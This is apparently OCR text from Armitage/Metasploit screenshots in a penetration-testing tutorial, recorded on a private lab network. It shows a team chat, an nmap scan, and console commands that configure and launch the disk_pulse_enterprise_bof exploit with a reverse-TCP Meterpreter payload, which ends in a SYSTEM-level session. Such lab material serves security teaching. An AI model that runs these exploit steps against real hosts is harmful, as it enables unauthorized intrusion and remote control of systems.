 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.106
192.168.10.1
NT AUTHORITY\SYSTEM @ WIN-6F09IRT3265
192.168.10.102
Event Log X Console X Meterpreter 1 X
05/14 23:04:45 *** Nipun joined
05/14 23:05:32 <Nipun > helo
05/14 23:05:43 <Nipun > Hello, I am Here
05/14 23:06:16 *** Kislay joined
05/14 23:06:34 <Kislay > Hi I am Here
05/14 23:07:27 * Nipun started a scan: nmap --min-hostgroup 96 -T4 -n -F
192.168.10.0/24
05/14 23:29:24 * Nipun added 1 host
05/14 23:29:31 * Nipun launched msf scans at: 192.168.10.106
05/14 23:30:09 * Nipun launched msf scans at: 192.168.10.106
05/14 23:31:50 * Nipun exploit windows/http/disk_pulse_enterprise_bof @
192.168.10.106
05/14 23:32:51 * Nipun exploit windows/http/disk_pulse_enterprise_bof @
192.168.10.106
05/14 23:32:54 [*] Meterpreter session 1 opened (192.168.10.107:29243 ->
192.168.10.106:56582) at 2018-05-14 23:32:53 +0530
05/14 23:33:25 <Kislay > sessions
Kislay>
Armitage - windows/http/disk_pulse_enterprise_bof
Armitage View Hosts Attacks Workspaces Help
exploit
windows
http
disk_pulse_enterprise_bof
disk_pulse_enterprise_get
diskboss_get_bof
disksavvy_get_bof
disksorter_bof
192.168.10.106
disk
Event Log X nmap X Scan X Scan X exploit X exploit X
windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(disk_pulse_enterprise_bof) > set LHOST 192.168.10.107
LHOST => 192.168.10.107
msf exploit(disk_pulse_enterprise_bof) > set LPORT 29243
LPORT => 29243
msf exploit(disk_pulse_enterprise_bof) > set RPORT 80
RPORT => 80
msf exploit(disk_pulse_enterprise_bof) > set SSL false
SSL => false
msf exploit(disk_pulse_enterprise_bof) > set RHOST 192.168.10.106
RHOST => 192.168.10.106
msf exploit(disk_pulse_enterprise_bof) > exploit -j
[*] Exploit running as background job 5.
[*] Started reverse TCP handler on 192.168.10.107:29243
[*] Generating exploit...
[*] Total exploit size: 21383
[*] Triggering the exploit now...
[*] Please be patient, the egghunter may take a while...
[*] Sending stage (179267 bytes) to 192.168.10.106
[*] Meterpreter session 1 opened (192.168.10.107:29243 -> 192.168.10.106:56582) at
2018-05-14 23:32:55 +0530
msf exploit(disk_pulse_enterprise_bof) >